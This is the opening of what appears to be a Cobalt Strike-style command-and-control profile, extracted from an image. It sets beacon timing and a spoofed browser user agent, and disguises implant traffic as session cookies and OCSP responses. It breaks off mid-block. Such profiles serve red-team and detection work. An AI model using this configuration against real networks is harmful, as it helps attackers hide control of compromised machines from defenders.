 1 set sample_name "kris_abao";
2 set sleeptime "3000";
3 set jitter    "0";
4 set maxdns    "255";
5 set useragent "Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)";
6 http-get {
7     set uri "/api/getit";
8     client {
9         header "Accept" "*/*";
10         metadata {
11             base64;
12             prepend "SESSIONID=";
13             header "Cookie";
14         }
15     }
16     server {
17         header "Content-Type" "application/ocsp-response";
18         header "content-transfer-encoding" "binary";